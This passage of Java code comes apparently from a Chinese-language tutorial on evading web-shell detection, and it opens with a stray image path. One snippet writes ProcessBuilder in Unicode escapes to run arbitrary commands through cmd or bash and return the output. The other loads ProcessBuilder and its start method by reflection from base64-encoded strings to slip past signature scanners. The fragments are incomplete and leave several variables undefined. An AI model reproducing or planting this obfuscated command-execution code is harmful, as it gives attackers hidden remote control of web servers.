 //Unicode编码
if (query != null) {
        \u0050\u0072\u006f\u0063\u0065\u0073\u0073\u0042\u0075\u0069\u006c\u0064\u0065\u0072 pb;
        if(isWin) {
            pb = new
\u0050\u0072\u006f\u0063\u0065\u0073\u0073\u0042\u0075\u0069\u006c\u0064\u0065\u0072(\u0022\u0063\u006d
\u0064\u0022, \u0022\u002f\u0063\u0022, query);
        }else{
            pb = new
\u0050\u0072\u006f\u0063\u0065\u0073\u0073\u0042\u0075\u0069\u006c\u0064\u0065\u0072(\u0022\u002f\u0062
\u0069\u006e\u002f\u0062\u0061\u0073\u0068\u0022, \u0022\u002d\u0063\u0022, query);
        }
        \u0050\u0072\u006f\u0063\u0065\u0073\u0073 test = pb.start();
        Scanner sc = new Scanner(test.getInputStream()).useDelimiter("\\A");
        op = sc.hasNext() ? sc.next() : op;
        sc.close();
//使用类加载机制+编码
 Class PB = Class.forName(new String(decoder.decodeBuffer("amF2YS5sYW5nLlByb2Nlc3NCdWlsZGVy")));
//"amF2YS5sYW5nLlByb2Nlc3NCdWlsZGVy"---->java.lang.ProcessBuilder
        Process s = (Process) PB.getMethod(new
String(decoder.decodeBuffer("c3RhcnQ="))).invoke(PB.getDeclaredConstructors()[0].newInstance(list));
//"c3RhcnQ="---->start